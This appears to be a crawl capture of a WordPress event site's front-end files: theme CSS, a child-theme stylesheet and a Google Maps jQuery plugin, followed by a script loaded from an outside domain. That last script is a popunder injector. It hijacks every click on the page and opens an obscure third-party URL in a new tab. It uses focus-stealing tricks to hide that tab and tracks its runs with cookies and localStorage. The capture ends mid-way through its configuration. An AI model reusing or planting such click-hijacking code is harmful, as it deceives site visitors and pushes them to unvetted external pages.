2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}aside .widget ul li{list-style:none!important;color:#343d47;border-bottom:1px solid #ddd;padding:1rem 1.5rem}aside .widget ul li:last-child{border-bottom:0}aside .widget ul li a{color:inherit}aside .widget ul li a:hover{color:#dc4e41}aside .widget ul li ul{box-shadow:none}aside .widget ul li ul li{border:0;padding:1rem 0 1rem 1rem}aside .widget ul li ul li .children:last-child,aside .widget ul li ul li:last-child{padding-bottom:0}aside .widget ul li ul li .children{margin-bottom:0}aside .widget_search .search-form{margin:8px;padding:1.4rem 0 0 8px}aside .widget_search .widget-title{padding:1rem 1.5rem 0 1rem}aside .widget_search input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:43px;box-shadow:none;border:none}aside .widget_search .search-submit{height:43px;font-family:Oswald,sans-serif;background:#42bd41;padding:1rem 2.6rem;color:#fff;overflow:hidden;display:inline-block;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;letter-spacing:.1rem;text-transform:uppercase;font-size:1.4rem;line-height:2.0999999999999996rem;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border:0}aside .widget_search .search-submit:hover{background:#dc4e41;color:#fff}aside .widget_search .search-submit:hover span{display:block;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}@media (min-width:1200px) and (max-width:1400px){.lgx-banner .lgx-inner{padding:25rem 0 20rem}.lgx-banneranother .title{font-size:9rem;letter-spacing:-3px;line-height:8rem}.lgx-banneranother .title span{font-size:11rem;letter-spacing:-3px;line-height:11rem}.lgx-banneranother .lgx-inner-bg{padding:22rem 0 18rem}.lgx-banneranother .lgx-inneranother{background-size:49% auto,cover}}@media (min-width:1200px){.lg-text-center{text-align:center}}@media (max-width:1199px){.lgx-schedule .lgx-tab .lgx-single-tab .author .author-img img,.sponsors-area .lgx-single-sponsor a img{max-width:100%}html{font-size:55%}.md-text-center{text-align:center}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-img{width:28%;margin-right:5%}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info{width:67%;margin-top:.5rem}.lgx-schedule .lgx-tab .lgx-single-tab .time-area .time{font-size:2.6rem;line-height:3.9000000000000004rem}.lgx-blog .lgx-card-single iframe{min-height:207px}.lgx-blog-list blockquote{margin:0;min-height:213px}.lgx-video .video-icon a img{padding-top:9px}}@media (max-width:991px){.lgx-blog .lgx-card-single .content .cat-icon,.lgx-heading .back-heading{display:none}.lgx-contact .contact-info,.sm-text-center{text-align:center}html{font-size:53%}.lgx-header .lgx-navbar .lgx-logo a img{max-width:140px;margin-top:4px}.lgx-header .lgx-navbar .lgx-nav li a{letter-spacing:0;padding-left:7px;padding-right:7px}.menu-onscroll .lgx-navbar .lgx-nav li .lgx-btn{margin-top:1.8rem}.lgx-speakers .lgx-single-speaker{min-height:450px}.lgx-schedule .lgx-tab .nav-pills li a{padding:1.2rem 1.2rem .8rem}.lgx-schedule .lgx-tab .nav-pills .active::before{border-left:50px solid transparent;border-right:50px solid transparent;border-top:50px solid #dc4e41;left:16%}.lgx-register .single{margin:0 1rem 2.6rem}.lgx-photo-gallery .lgx-single{width:50%}.sponsors-area .lgx-single-sponsor{width:32%}.lgx-blog .lgx-card-single .content .text-area{width:100%}.lgx-blog .lgx-card-single{padding:1rem}.lgx-blog .lgx-card-single .content .text-area .title{line-height:3.2rem}.lgx-blog .lgx-card-single blockquote{min-height:auto}.lgx-blog .lgx-card-single iframe{min-height:200px}.lgx-blog .lgx-card-single .content{min-height:118px;padding:0 1.6rem 3.6rem}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image img{max-width:150px}.lgx-heading .heading{line-height:10rem;position:static}.lgx-heading-area .text{padding:0 10%}.lgx-heading{margin-top:0}.lgx-video .video-icon a img{padding-top:6px}.lgx-contact .lgx-contactform{margin-bottom:4.2rem;text-align:center}.lgx-video .lgx-modal .modal-dialog .modal-content .modal-body{width:95%}.lgx-banner .lgx-inner{padding:25rem 0 20rem}.lgx-banneranother .lgx-inneranother{background-size:70% auto,cover}.lgx-banneranother .title{font-size:6.8rem;letter-spacing:-2px;line-height:8rem}.lgx-banneranother .title span{font-size:11rem;letter-spacing:-3px;line-height:10rem}.lgx-banneranother .date{font-size:2.6rem;line-height:3rem;margin:0}}@media (max-width:767px){html{font-size:52%}.xs-text-center{text-align:center}.xs-text-right{text-align:right}.xs-text-left{text-align:left}.lgx-schedule .lgx-tab,.lgx-schedule .lgx-tab .lgx-single-tab .schedule-info,.lgx-schedule .lgx-tab .lgx-single-tab .time-area,.lgx-schedule .lgx-tab .lgx-single-tab:hover .schedule-info,.lgx-schedule .lgx-tab .nav-pills,.sm-text-center{text-align:center}.xs-float-none{float:none}.lgx-blog-single .lgx-card-single header .author .author-info,.lgx-blog-single .lgx-card-single header .author img,.lgx-header .lgx-navbar .lgx-nav{float:left}.h1,.h2,h1,h2{font-size:4.2rem;line-height:6.300000000000001rem;line-height:4.8rem}.h3,h3{font-size:16px;line-height:2.4rem;font-weight:400}.lgx-btn{padding:1rem 2.6rem}.lgx-header{background:rgba(52,61,71,.9);top:1px}.navbar-default .navbar-toggle{border-color:#dc4e41}.navbar-default .navbar-toggle .icon-bar{background-color:#dc4e41}.lgx-footer .lgx-subscriber-area .subscribe-form .lgx-input-form{padding-left:1rem;width:70%}.lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn{width:29%}.lgx-speakers .lgx-single-speaker{margin:0 auto 2.6rem;max-width:480px}.lgx-register .single{max-width:400px;margin:0 auto 2.6rem}.lgx-photo-gallery .lgx-single{width:100%}.lgx-schedule .lgx-tab .nav-pills .active::before{display:none}.lgx-schedule .lgx-tab .nav-pills li{margin:0 0 1rem}.lgx-schedule .lgx-tab .lgx-single-tab .time-area .time span{display:inline-block}.lgx-blog-single .lgx-card-single header .author .follow-btn,.lgx-schedule .lgx-tab .lgx-single-tab .author .author-img img{display:none}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info{width:100%;text-align:center;margin-bottom:1.6rem}.lgx-schedule .lgx-tab .lgx-single-tab{padding:2rem 2.6rem}.sponsors-area .lgx-single-sponsor{width:48%}.lgx-blog-single .lgx-card-single header .author{text-align:left;width:100%;padding-right:0;margin-bottom:1rem}.lgx-banner,.lgx-speaker-single .speakers-content{text-align:center}.lgx-blog-single .lgx-card-single header .author img{width:40%;max-width:100px}.lgx-blog-single .lgx-card-single header .author .author-info{width:60%;padding-left:2rem}.lgx-blog-single .lgx-card-single footer,.lgx-blog-single .lgx-card-single header .text-area,.lgx-blog-single .lgx-card-single section{width:100%}.lgx-blog-single .lgx-card-single header figure{margin-bottom:1.6rem}.lgx-blog-single .lgx-card-single figure{border-radius:0;margin-bottom:2.6rem;padding:0}.lgx-blog-single .lgx-card-single .text-area .title{font-size:2.6rem;line-height:3.4rem}.lgx-blog-single .lgx-card-single footer .lgx-share ul li a,.lgx-speaker-single .social ul li a{font-size:16px;height:45px;width:45px}.lgx-blog .lgx-card-single{margin-bottom:2.6rem}.lgx-testimonials .lgx-owltestimonial .item .testi-info-area{padding-top:2.6rem}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next,.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev{height:45px;width:45px}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next i,.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev i{line-height:35px}.lgx-blog-single .lgx-card-single footer .lgx-share ul li a i,.lgx-speaker-single .social ul li a i{line-height:47px}.lgx-heading-area{margin-bottom:4.2rem}.breadcrumb,.lgx-banner .lgx-countdown-area{margin-bottom:0}.lgx-video .lgx-inner{padding:10rem 0}.lgx-banner .lgx-inner,.lgx-banneranother .lgx-inner-bg{padding:20rem 0 15rem}.lgxmapcanvas{min-height:200px}.lgx-speaker-single .speakers-content .title{font-size:2.6rem}.lgx-speaker-single .speakers-content .subtitle{font-size:1.6rem;line-height:2.4rem}.lgx-banner .title{font-size:4.2rem;line-height:8rem;margin:0}.lgx-banner .date{font-size:2rem;line-height:3rem}.lgx-banner .lgx-countdown-area #lgx-countdown span{font-size:4.2rem;line-height:6.300000000000001rem;font-weight:700;display:inline-block;margin-right:2rem;letter-spacing:n}.lgx-banner .lgx-countdown-area #lgx-countdown i{font-size:1.6rem;line-height:2.4000000000000004rem;margin-right:1rem;letter-spacing:normal}.lgx-contentslider .lgx-owlcontslider .owl-controls{display:none}.lgx-banneranother .title{font-size:6.8rem;letter-spacing:0;line-height:8rem}.lgx-banneranother .title span{font-size:11rem;letter-spacing:-2px;line-height:10rem}.menu-onscroll .lgx-navbar{background:0 0}.lgx-header .lgx-navbar .lgx-nav li .lgx-btn{margin-bottom:16px}.menu-onscroll .lgx-navbar .lgx-nav li a{padding-top:10px;padding-bottom:10px}.owl-theme .owl-controls .owl-nav [class*=owl-]{background:0 0;opacity:.5}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next:hover,.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev:hover{background:0 0;box-shadow:none;color:#42bd41;opacity:1}.lgx-testimonials .lgx-inner{padding:5rem 0 4.2rem}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .lgx-subtitle{font-size:2.6rem;line-height:3rem;padding-top:4.2rem}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .lgx-title{font-size:4.2rem;line-height:5rem;margin:0}.lgx-slider .slider-text-single figure figcaption .lgx-container .lgx-hover-link .lgx-vertical .date{font-size:2rem;line-height:3rem}.lgx-slider .owl-carousel .owl-item img{height:350px}#lgx-gallerys,#lgx-newss,#lgx-registers,#lgx-schedules,#lgx-speakerss,#lgx-sponsorss,#lgx-testimonialss,#lgx-travelinfos,#lgx-videos{padding:6.8rem 0!important}#lgx-testimonialss{padding-bottom:4.2rem!important}#lgx-gallerys{padding-bottom:0!important}.lgx-sponsored-title .sponsored-heading{font-weight:400;margin:2.6rem 0}.error404 .site-content{padding:68rem 0}.hdrtop{margin-top:44px!important}.hdrtop .lgx-navbar .lgx-logo a img{margin-top:3px!important}.menu-onscroll{top:0;margin-top:0!important}.hdrtop.menu-onscroll .lgx-navbar .lgx-logo a img{margin-top:-3px!important}.lgx-header .lgx-navbar .lgx-logo a img{margin-top:2px}.menu-onscroll .lgx-navbar .lgx-logo a img{margin-top:-4px}}@media (max-width:480px){html{font-size:50%}.lgx-footer .lgx-subscriber-area .subscribe-form .lgx-input-form{padding-left:5px;width:100%}.lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn{width:100%;margin-left:0;margin-top:5px}.lgx-footer .footer-social ul li{margin-bottom:5px}.lgx-footer .footer-social ul li a{height:50px;width:50px}.lgx-footer .footer-social ul li a i{line-height:50px}.lgx-speakers .lgx-single-speaker{min-height:auto}.lgx-schedule .lgx-tab .nav-pills li a p{display:none}.lgx-schedule .lgx-tab .nav-pills li a{padding:1.6rem}.lgx-schedule .lgx-tab .nav-pills li a h3{font-size:2rem}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image img{max-width:100px}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image figcaption{border:2px solid #dc4e41;bottom:-6px;height:35px;width:35px}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image figcaption i{font-size:20px;line-height:35px}.lgx-testimonials .lgx-owltestimonial .item .lgx-review{padding:40px 0 10px;width:85%}.lgx-heading .heading{font-size:26px;line-height:8rem}.lgx-footer .lgx-copyright,.lgx-heading-area .text{font-size:16px;line-height:2.4rem}.lgx-heading-area .text{padding:0 15px}.lgx-video .video-icon a img{padding-top:4px}.lgx-banner .title{font-size:3rem;line-height:6rem;margin:0}.lgx-banner .date{font-size:1.6rem;line-height:3rem}.lgx-banner{text-align:center}.lgx-banner .lgx-inner{padding:15rem 0 9rem}.lgx-banner .lgx-countdown-area{margin-bottom:0}.lgx-banner .lgx-countdown-area #lgx-countdown{margin-left:1.5rem}.lgx-banner .lgx-countdown-area #lgx-countdown span{font-size:3rem;line-height:4.5rem;margin-right:.5rem;letter-spacing:normal}.lgx-banner .lgx-countdown-area #lgx-countdown i{font-size:1.6rem;margin-right:1rem;line-height:2.4rem;margin-top:0;letter-spacing:normal}.lgx-banneranother .title span{font-size:inherit;letter-spacing:inherit;line-height:inherit;display:inline-block}.lgx-banneranother .title{line-height:4rem}.lgx-banneranother .lgx-inner-bg{padding:15rem 0 10rem}.lgx-banneranother .lgx-inneranother{background:0 0}.lgx-testimonials .lgx-inner{padding:5rem 0 1.6rem}.lgx-slider .owl-carousel .owl-item img{height:300px}.lgx-banner-gradient .circular-countdown-area .time_circles>div>h4{margin-bottom:.8rem;text-transform:none}}@media (max-width:360px){.lgx-footer .footer-social a img,.lgx-footer .lgx-logo a img{max-width:150px}.lgx-banner .title{line-height:4rem!important}.lgx-footer .footer-social ul li a{height:40px;width:40px;font-size:16px}.lgx-footer .footer-social ul li a i{line-height:41px}.lgx-schedule .lgx-tab .nav-pills li{width:100%}.lgx-schedule .lgx-tab .nav-pills li a{padding:2rem}}

--- FILE ---
content_type: text/css
request_url: http://up.sckr.si/wp-content/themes/lgx-event-point-child/style.css?ver=6.8.3
body_size: 259
content:
/*
 Theme Name:   LGX Event Point Child
 Template:     lgx-event-point
 Version: 1.0.0
*/


@import '../lgx-event-point/style.css';



/*---------------------------------
      write your css from here
------------------------------------*/




--- FILE ---
content_type: application/javascript
request_url: http://up.sckr.si/wp-content/themes/lgx-event-point/assets/vendor/gmap/jquery.googlemap.js?ver=1.0
body_size: 9961
content:
(function($) {

	$.fn.googleMap = function(params) {
		params = $.extend( {
			zoom : 10,
			coords : [48.895651, 2.290569],
			type : "ROADMAP",
			debug : false,
			langage : "english",
            mouseZoom: true
		}, params);
		
		switch(params.type) {
			case 'ROADMAP':
			case 'SATELLITE':
			case 'HYBRID':
			case 'TERRAIN':
				params.type = google.maps.MapTypeId[params.type];
				break;
			default:
				params.type = google.maps.MapTypeId.ROADMAP;
				break;
		}
		
		this.each(function() {
						
			var map = new google.maps.Map(this, {
				zoom: params.zoom,
				center: new google.maps.LatLng(params.coords[0], params.coords[1]),
				mapTypeId: params.type,
                scrollwheel: params.mouseZoom
			});
			
			$(this).data('googleMap', map);
			$(this).data('googleLang', params.langage);
			$(this).data('googleDebug', params.debug);
			$(this).data('googleMarker', new Array());
			$(this).data('googleBound', new google.maps.LatLngBounds());
		});
	
		return this;
	}

	$.fn.addMarker = function(params) {
		params = $.extend( {
			coords : false,
			address : false,
			url : false,
			id : false,
			icon : false,
			draggable : false,
			title : "",
			text : "",
			success : function() {}
		}, params);
		
		this.each(function() {
			$this = $(this);
			
			if(!$this.data('googleMap')) {
				if($this.data('googleDebug'))
					console.error("jQuery googleMap : Unable to add a marker where there is no map !");
				return false;
			}
        	
			if(!params.coords && !params.address) {
				if($this.data('googleDebug'))
					console.error("jQuery googleMap : Unable to add a marker if you don't tell us where !");
				return false;
			}
        	        	
			if(params.address && typeof params.address == "string") {
				geocoder = new google.maps.Geocoder();
	        	
				geocoder.geocode({
					address : params.address,
					bounds : $this.data('googleBound'),
					language : $this.data('googleLang')
			  }, function(results, status) {
					if (status == google.maps.GeocoderStatus.OK) {
						$this.data('googleBound').extend(results[0].geometry.location);
			            
						if(params.icon) {
							var marker = new google.maps.Marker({
								map: $this.data('googleMap'),
								position: results[0].geometry.location,
								title: params.title,
								icon: params.icon,
								draggable: params.draggable
							});
						} else {
							var marker = new google.maps.Marker({
								map: $this.data('googleMap'),
								position: results[0].geometry.location,
								title: params.title,
								draggable: params.draggable
							});
						}
						
						if(params.draggable) {
							google.maps.event.addListener(marker, 'dragend', function() {
								var location = marker.getPosition();
								
								var coords = {};
								
								if(typeof location.d != "undefined") {
									coords.lat = location.d;
									coords.lon = location.e;
								} else {
									if($this.data('googleDebug'))
										console.error("jQuery googleMap : Wrong google response", location);
								}
								
								params.success(coords);
							});
						}
			            
						if(params.title != "" && params.text != "" && !params.url) {
							var infowindow = new google.maps.InfoWindow({
								content: "<h1>"+params.title+"</h1>"+params.text
							});
					        
							var map = $this.data('googleMap');
							
							google.maps.event.addListener(marker, 'click', function() {
								infowindow.open(map, marker);
							});
						} else if(params.url) {
							google.maps.event.addListener(marker, 'click', function() {
								document.location = params.url;
							});
						}
			            
						if(!params.id) {
							$this.data('googleMarker').push(marker);
						} else {
							$this.data('googleMarker')[params.id] = marker;
						}
			            
						if($this.data('googleMarker').length == 1) {
							$this.data('googleMap').setCenter(results[0].geometry.location);
							$this.data('googleMap').setZoom($this.data('googleMap').getZoom());
						} else {
							$this.data('googleMap').fitBounds($this.data('googleBound'));
						}
			            
						var coords = {};
			            
						if(typeof results[0].geometry.location.d != "undefined") {
							coords.lat = results[0].geometry.location.d;
							coords.lon = results[0].geometry.location.e;
						} else {
							if($this.data('googleDebug'))
								console.error("jQuery googleMap : Wrong google response", results[0].geometry.location);
						}
			            			              
						params.success(coords);
			
					} else {
						if($this.data('googleDebug'))
							console.error("jQuery googleMap : Unable to find the place asked for the marker ("+status+")");
					}
				});
			} else {
				$this.data('googleBound').extend(new google.maps.LatLng(params.coords[0], params.coords[1]));
        
        if(params.icon) {
					var marker = new google.maps.Marker({
						map: $this.data('googleMap'),
						position: new google.maps.LatLng(params.coords[0], params.coords[1]),
						title: params.title,
						icon: params.icon
					});
				} else {
					var marker = new google.maps.Marker({
						map: $this.data('googleMap'),
						position: new google.maps.LatLng(params.coords[0], params.coords[1]),
						title: params.title
					});
				}
	            
        if(params.title != "" && params.text != "" && !params.url) {
          var infowindow = new google.maps.InfoWindow({
						content: "<h1>"+params.title+"</h1>"+params.text
					});
			        
					var map = $this.data('googleMap');
			  
	        google.maps.event.addListener(marker, 'click', function() {
		        infowindow.open(map, marker);
	        });
				} else if(params.url) {
          google.maps.event.addListener(marker, 'click', function() {
              document.location = params.url;
          });
				}
	            
        if(!params.id) {
       		$this.data('googleMarker').push(marker);
        } else {
          $this.data('googleMarker')[params.id] = marker;
        }

				if($this.data('googleMarker').length == 1) {
				  $this.data('googleMap').setCenter(new google.maps.LatLng(params.coords[0], params.coords[1]));
				  $this.data('googleMap').setZoom($this.data('googleMap').getZoom());
				} else {
					$this.data('googleMap').fitBounds($this.data('googleBound'));
				}
	            
				params.success({
					lat: params.coords[0],
					lon: params.coords[1]
				});
			}
		});
        
		return this;
	}
	
	$.fn.removeMarker = function(id) {
		this.each(function() {
			var $this = $(this);
			
    	if(!$this.data('googleMap')) {
    		if($this.data('googleDebug'))
      		console.log("jQuery googleMap : Unable to delete a marker where there is no map !");
      	return false;
    	}
    	
    	var $markers = $this.data('googleMarker');
    	        	
    	if(typeof $markers[id] != 'undefined') {
    		$markers[id].setMap(null);
      	if($this.data('googleDebug'))
      		console.log('jQuery googleMap : marker deleted');
    	} else {
      	if($this.data('googleDebug'))
      		console.error("jQuery googleMap : Unable to delete a marker if it not exists !");
      	return false;
    	}
		});
	}

	$.fn.addWay = function(params) {
		params = $.extend( {
			start : false,
			end : false,
			step : [],
			route : false,
			langage : 'english'
		}, params);
		
		var direction = new google.maps.DirectionsService({
			region: "fr"
		});
        
		var way = new google.maps.DirectionsRenderer({
			draggable: true,
			map: $(this).data('googleMap'),
			panel: document.getElementById(params.route),
			provideTripAlternatives: true
		});
        
		var waypoints = [];
        
    for(var i in params.step) {
    	var step;
      if(typeof params.step[i] == "object") {
        step = new google.maps.LatLng(params.step[i][0], params.step[i][1]);
      } else {
        step = params.step[i];
      }
      
      waypoints.push({
      	location: step,
      	stopover: true
      });
    }
        		
		if(typeof params.end != "object") {
			var geocoder = new google.maps.Geocoder();
			
	    geocoder.geocode({
	    	address  : params.end,
	    	bounds   : $(this).data('googleBound'),
	    	language : params.langage
	    }, function(results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
        
        	var request = {
            origin: params.start,
            destination: results[0].geometry.location,
            travelMode: google.maps.DirectionsTravelMode.DRIVING,
            region: "fr",
            waypoints: waypoints
	        };
	
	        direction.route(request, function(response, status) {
            if (status == google.maps.DirectionsStatus.OK) {
              way.setDirections(response);
            } else {
              if($(this).data('googleDebug'))
            		console.error("jQuery googleMap : Unable to find the place asked for the route ("+response+")");
            }
	        });

        } else {
          if($(this).data('googleDebug'))
          	console.error("jQuery googleMap : Address not found");
        }
	    });
		} else {
			var request = {
				origin: params.start,
				destination: new google.maps.LatLng(params.end[0], params.end[1]),
				travelMode: google.maps.DirectionsTravelMode.DRIVING,
				region: "fr",
				waypoints: waypoints
			};
	
			direction.route(request, function(response, status) {
				if (status == google.maps.DirectionsStatus.OK) {
					way.setDirections(response);
				} else {
					if($(this).data('googleDebug'))
          	console.error("jQuery googleMap : Address not found");
				}
			});
		}
		
		return this;
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://dojo.cx/4.js
body_size: 6332
content:
(function (window) {
    'use strict';
    var dpuIndex = 0,
        lastClickTime = 0,
        alertShown = false,
        dpuPrefix = 'das_pu',
        rootWindow = top !== self ? top : self,
        ua = navigator.userAgent.toLowerCase(),
        browser = {
            webkit: /webkit/.test(ua),
            mozilla: /mozilla/.test(ua) && !/(compatible|webkit)/.test(ua),
            chrome: /chrome/.test(ua),
            msie: /msie|trident\//.test(ua) && !/opera/.test(ua),
            firefox: /firefox/.test(ua),
            safari: /safari/.test(ua) && !/chrome/.test(ua),
            opera: /opera/.test(ua),
            version: parseInt((ua.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i) || [0, 0])[1], 10)
        },
        util = {
            simulateClick: function (url) {
                var a = document.createElement('a');
                var evt = document.createEvent('MouseEvents');
                a.href = url || 'data:text/html,<script>window.close();<\/script>';
                document.body.appendChild(a);
                evt.initMouseEvent('click', true, true, window, 0, 0, 0, 0, 0, true, false, false, true, 0, null);
                a.dispatchEvent(evt);
                a.parentNode.removeChild(a);
            },
            blur: function (win) {
                try {
                    win.blur();
                    win.opener && win.opener.window.focus();
                    window.self.window.focus();
                    window.focus();
                    if (browser.firefox) {
                        this.openCloseWindow(win);
                    } else if (browser.webkit) {
                        if (!browser.chrome || (browser.chrome && browser.version < 41)) {
                            this.openCloseTab();
                        }
                    } else if (browser.msie) {
                        setTimeout(function () {
                            win.blur();
                            win.opener && win.opener.window.focus();
                            window.self.window.focus();
                            window.focus();
                        }, 1000);
                    }
                } catch (e) {}
            },
            openCloseWindow: function (w) {
                var t = w.window.open('about:blank');
                t.focus();
                t.close();
                setTimeout(function () {
                    try {
                        t = w.window.open('about:blank');
                        t.focus();
                        t.close();
                    } catch (e) {}
                }, 1);
            },
            openCloseTab: function () {
                this.simulateClick();
            },
            detachEvent: function (event, handler, target) {
                target = target || window;
                if (target.removeEventListener) {
                    target.removeEventListener(event, handler);
                } else {
                    target.detachEvent('on' + event, handler);
                }
            },
            attachEvent: function (event, handler, target) {
                target = target || window;
                if (target.addEventListener) {
                    target.addEventListener(event, handler);
                } else {
                    target.attachEvent('on' + event, handler);
                }
            },
            mergeObject: function () {
                var out = {}, i, key;
                for (i = 0; i < arguments.length; i++) {
                    for (key in arguments[i]) {
                        out[key] = arguments[i][key];
                    }
                }
                return out;
            },
            getCookie: function (name) {
                var match = document.cookie.match(new RegExp(name + '=[^;]+', 'i'));
                return match ? decodeURIComponent(match[0].split('=')[1]) : null;
            },
            setCookie: function (name, value, expires, path) {
                if (expires === null || typeof expires === 'undefined') {
                    expires = '';
                } else {
                    var d;
                    if (typeof expires === 'number') {
                        d = new Date();
                        d.setTime(d.getTime() + 60 * expires * 1000);
                    } else {
                        d = expires;
                    }
                    expires = '; expires=' + d.toUTCString();
                }
                document.cookie = name + '=' + escape(value) + expires + '; path=' + (path || '/');
            }
        };

    function DPU(url, options) {
        this.__construct(url, options);
    }

    DPU.prototype = {
        defaultWindowOptions: {
            width: window.screen.width,
            height: window.screen.height,
            left: 0,
            top: 0,
            location: 1,
            toolbar: 1,
            status: 1,
            menubar: 1,
            scrollbars: 1,
            resizable: 1
        },
        defaultPopOptions: {
            cookieExpires: null,
            cookiePath: '/',
            newTab: true,
            blur: true,
            blurByAlert: false,
            chromeDelay: 500,
            smart: false,
            beforeOpen: function () {},
            afterOpen: function () {}
        },
        __chromeNewWindowOptions: {
            scrollbars: 0
        },
        __construct: function (url, options) {
            this.url = url;
            this.index = dpuIndex++;
            this.name = dpuPrefix + '_' + this.index;
            this.executed = false;
            this.setOptions(options);
            this.register();
        },
        register: function () {
            if (this.isExecuted()) return;
            var win, i, self = this, attached = [], eventType = 'click';
            var handler = function (evt) {
                evt.preventDefault();
                lastClickTime = (new Date()).getTime();
                self.setExecuted();
                self.options.beforeOpen.call(void 0, this);
                if (self.options.newTab) {
                    if (browser.chrome && browser.version > 30 && self.options.blur) {
                        window.open('javascript:window.focus()', '_self', '');
                        util.simulateClick(self.url);
                        win = null;
                    } else {
                        win = rootWindow.window.open(self.url, '_blank');
                        setTimeout(function () {
                            if (!alertShown && self.options.blurByAlert) {
                                alertShown = true;
                                alert();
                            }
                        }, 3);
                    }
                } else {
                    win = rootWindow.window.open(self.url, this.url, self.getParams());
                }
                self.options.blur && util.blur(win);
                self.options.afterOpen.call(void 0, this);
                for (i in attached) util.detachEvent(eventType, handler, attached[i]);
            };
            var mousemoveHandler = function (evt) {
                if (self.isExecuted()) {
                    util.detachEvent('mousemove', mousemoveHandler);
                    return;
                }
                try {
                    if (evt.originalTarget && typeof evt.originalTarget[self.name] === 'undefined') {
                        evt.originalTarget[self.name] = true;
                        util.attachEvent(eventType, handler, evt.originalTarget);
                        attached.push(evt.originalTarget);
                    }
                } catch (e) {}
            };
            if (this.options.smart) {
                util.attachEvent('mousemove', mousemoveHandler);
            } else {
                util.attachEvent(eventType, handler, window);
                attached.push(window);
                util.attachEvent(eventType, handler, document);
                attached.push(document);
            }
        },
        shouldExecute: function () {
            return browser.chrome && lastClickTime && lastClickTime + this.options.chromeDelay > (new Date()).getTime() ? false : !this.isExecuted();
        },
        isExecuted: function () {
            // Try cookie first
            if (this.executed || !!util.getCookie(this.name)) return true;
            // Fallback to localStorage for Safari or strict browsers
            try {
                if (localStorage.getItem(this.name)) return true;
            } catch (e) {}
            return false;
        },
        setExecuted: function () {
            this.executed = true;
            util.setCookie(this.name, 1, this.options.cookieExpires, this.options.cookiePath);
            // Fallback to localStorage
            try {
                localStorage.setItem(this.name, 1);
            } catch (e) {}
        },
        setOptions: function (options) {
            this.options = util.mergeObject(this.defaultWindowOptions, this.defaultPopOptions, options || {});
            if (!this.options.newTab && browser.chrome) {
                for (var key in this.__chromeNewWindowOptions) {
                    this.options[key] = this.__chromeNewWindowOptions[key];
                }
            }
        },
        getParams: function () {
            var params = '', key;
            for (key in this.options) {
                if (typeof this.defaultWindowOptions[key] !== 'undefined') {
                    params += (params ? ',' : '') + key + '=' + this.options[key];
                }
            }
            return params;
        }
    };

    DPU.make = function (url, options) {
        return new this(url, options);
    };

    window.dpu = DPU;
})(window);

window['pu'] = {"id":4,"user_id":28,"name":"uef 80 blogger","urls":"https:\/\/heartlessanthemantiquity.com\/fs6yb0i5c8?key=5fee8b2098246243125a352dcbe4f13b","frequency":2,"rt_enable":true,"referer_se":true,"referer_sm":true,"referer_empty":true,"referer_not_empty":true,"ct_enable":0,"country_af":null,"country_al":null,"country_dz":null,"country_ad":null,"country_ao":null,"country_ag":null,"country_ar":null,"country_am":null,"country_au":null,"country_at":null,"country_az":null,"country_bs":null,"country_bh":null,"country_bd":null,"country_bb":null,"country_by":null,"country_be":null,"country_bz":null,"country_bj":null,"country_bt":null,"country_bo":null,"country_ba":null,"country_bw":null,"country_br":null,"country_bn":null,"country_bg":null,"country_bf":null,"country_bi":null,"country_cv":null,"country_kh":null,"country_cm":null,"country_ca":null,"country_cf":null,"country_td":null,"country_cl":null,"country_cn":null,"country_co":null,"country_km":null,"country_cg":null,"country_cd":null,"country_cr":null,"country_ci":null,"country_hr":null,"country_cu":null,"country_cy":null,"country_cz":null,"country_dk":null,"country_dj":null,"country_dm":null,"country_do":null,"country_ec":null,"country_eg":null,"country_sv":null,"country_gq":null,"country_er":null,"country_ee":null,"country_sz":null,"country_et":null,"country_fj":null,"country_fi":null,"country_fr":null,"country_ga":null,"country_gm":null,"country_ge":null,"country_de":null,"country_gh":null,"country_gr":null,"country_gd":null,"country_gt":null,"country_gn":null,"country_gw":null,"country_gy":null,"country_ht":null,"country_hn":null,"country_hu":null,"country_is":null,"country_in":null,"country_id":null,"country_ir":null,"country_iq":null,"country_ie":null,"country_il":null,"country_it":null,"country_jm":null,"country_jp":null,"country_jo":null,"country_kz":null,"country_ke":null,"country_ki":null,"country_kw":null,"country_kg":null,"country_la":null,"country_lv":null,"country_lb":null,"country_ls":null,"country_lr":null,"country_ly":null,"country_li":null,"country_lt":null,"country_lu":null,"country_mg":null,"country_mw":null,"country_my":null,"country_mv":null,"country_ml":null,"country_mt":null,"country_mh":null,"country_mr":null,"country_mu":null,"country_mx":null,"country_fm":null,"country_md":null,"country_mc":null,"country_mn":null,"country_me":null,"country_ma":null,"country_mz":null,"country_mm":null,"country_na":null,"country_nr":null,"country_np":null,"country_nl":null,"country_nz":null,"country_ni":null,"country_ne":null,"country_ng":null,"country_kp":null,"country_mk":null,"country_no":null,"country_om":null,"country_pk":null,"country_p